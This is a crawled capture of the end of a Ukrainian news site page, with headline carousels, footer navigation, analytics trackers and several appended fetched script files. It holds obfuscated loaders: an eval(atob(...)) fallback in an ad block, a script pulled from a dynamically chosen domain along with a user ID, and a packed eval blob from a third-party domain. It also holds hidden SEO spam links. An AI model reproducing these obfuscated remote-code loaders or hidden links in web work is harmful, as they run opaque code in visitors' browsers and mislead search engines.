                                        <img src="//uainfo.org/static/img/8/s/8s9a7348_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762522958-ukrayinski-prikordonniki-vruchili-podarunok-andzhelini.html">Українські прикордонники вручили подарунок Анджеліні Джолі. ФОТО </a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1762498081-rf-atakuvala-ukrayinu-bezpilotnikami-e-postrazhdali-u-dnipri-.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26303_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762498081-rf-atakuvala-ukrayinu-bezpilotnikami-e-postrazhdali-u-dnipri-.html">РФ атакувала Україну безпілотниками: є постраждалі у Дніпрі, в Чугуєві пошкоджено цивільне підприємство та навчальний заклад. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1762458655-led-ne-zirvav-trampu-brifing-u-bilomu-domi-cholovik-znepritomniv.html">
                                        <img src="//uainfo.org/static/img/_/k/_kabinet_4_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762458655-led-ne-zirvav-trampu-brifing-u-bilomu-domi-cholovik-znepritomniv.html">Ледь не зірвав Трампу брифінг: у Білому домі чоловік знепритомнів у прямому ефірі</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1762433676-ukrayina-otrimala-vid-latviyi-21-bronetransporter-patria-6x6.html">
                                        <img src="//uainfo.org/static/img/5/7/577604018_1386797153010388_2252911872546704261_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762433676-ukrayina-otrimala-vid-latviyi-21-bronetransporter-patria-6x6.html">Україна отримала від Латвії 21 бронетранспортер Patria 6x6</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1762427688-stali-vidomi-podrobitsi-vizitu-andzhelini-dzholi-do-ukrayini-.html">
                                        <img src="//uainfo.org/static/img/5/7/574579927_1284466770489936_3484222492372135594_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762427688-stali-vidomi-podrobitsi-vizitu-andzhelini-dzholi-do-ukrayini-.html">Стали відомі нові подробиці візиту Анджеліни Джолі до України. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1762522860-kitayskiy-flot-otrimav-naypotuzhnishiy-avianosets-u-svoyiy.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26313_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762522860-kitayskiy-flot-otrimav-naypotuzhnishiy-avianosets-u-svoyiy.html">Китайський флот отримав найпотужніший авіаносець у своїй історії. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1762458655-led-ne-zirvav-trampu-brifing-u-bilomu-domi-cholovik-znepritomniv.html">
                                    <img src="//uainfo.org/static/img/_/k/_kabinet_4_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762458655-led-ne-zirvav-trampu-brifing-u-bilomu-domi-cholovik-znepritomniv.html">Ледь не зірвав Трампу брифінг: у Білому домі чоловік знепритомнів у прямому ефірі</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1762450153-ukrayinska-aviatsiya-vidpratsyuvala-rosiyanami-yaki-vivisili.html">
                                    <img src="//uainfo.org/static/img/_/d/_dezerir_okop_5_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762450153-ukrayinska-aviatsiya-vidpratsyuvala-rosiyanami-yaki-vivisili.html">Українська авіація відпрацювала росіянами, які вивісили прапор у Вовчанську</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1762448521-u-pavlogradi-i-dnipri-prolunali-vibuhi-na-tli-masovanoyi.html">
                                    <img src="//uainfo.org/static/img/_/d/_dom_56_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762448521-u-pavlogradi-i-dnipri-prolunali-vibuhi-na-tli-masovanoyi.html">У Павлограді і Дніпрі пролунали вибухи на тлі масованої атаки дронів</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1762439496-25-0-madyar-povidomiv-pro-urazhennya-volgogradskogo-npz.html">
                                    <img src="//uainfo.org/static/img/_/_/____40732_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762439496-25-0-madyar-povidomiv-pro-urazhennya-volgogradskogo-npz.html">25:0: Мадяр повідомив про ураження Волгоградського НПЗ. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1762419287-tayfun-kalmaegi-zabrav-zhittya-shchonaymenshe-114-lyudey-na-filippinah.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26288_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1762419287-tayfun-kalmaegi-zabrav-zhittya-shchonaymenshe-114-lyudey-na-filippinah.html">Тайфун Калмаегі забрав життя щонайменше 114 людей на Філіппінах і тепер насувається на В’єтнам. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438774-avtor-sasha-mor.html">
                                    <img src="//uainfo.org/static/img/5/7/576324526_1382504580262490_4618962384484583167_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438806-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/5/7/577058113_26553830417553060_3385261167458848415_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438732-avtor-petrenko-andryi.html">
                                    <img src="//uainfo.org/static/img/5/7/572475783_32458901967089711_2697766052749518930_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438745-avtor-petrenko-andryi.html">
                                    <img src="//uainfo.org/static/img/5/6/569402325_32522769890702918_5503498756099963580_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1761918942-dzherelo-yasno.html">
                                    <img src="//uainfo.org/static/img/_/_/____40655_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#1e6b7f7770787130716c795e79737f7772307d7173"><span class="__cf_email__" data-cfemail="88fde9e1e6eee7a6e7faefc8efe5e9e1e4a6ebe7e5">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2025 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2512
content:
var _0xc84e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe57c(d,e,f){var g=_0xc84e[2][_0xc84e[1]](_0xc84e[0]);var h=g[_0xc84e[3]](0,e);var i=g[_0xc84e[3]](0,f);var j=d[_0xc84e[1]](_0xc84e[0])[_0xc84e[10]]()[_0xc84e[9]](function(a,b,c){if(h[_0xc84e[4]](b)!==-1)return a+=h[_0xc84e[4]](b)*(Math[_0xc84e[8]](e,c))},0);var k=_0xc84e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc84e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe57c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",59,"ZlTNPkAwq",50,2,43))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY0MzI2NTEwNy1yb3pzdHJpbC1zb2xkYXRpdi11LWRuaXByaS12LW12cy1uYXp2YWxpLWtpbGtpc3QtemhlcnR2Lmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_176258497159321
body_size: 327
content:
callback__utl_cb_share_176258497159321([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"wh":1,"tm":2},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1643265107-rozstril-soldativ-u-dnipri-v-mvs-nazvali-kilkist-zhertv.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1643265107-rozstril-soldativ-u-dnipri-v-mvs-nazvali-kilkist-zhertv.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1762584970651812
body_size: 396
content:
cb__utl_cb_share_1762584970651812('1ea92d09c43527572b24fe052f11127b');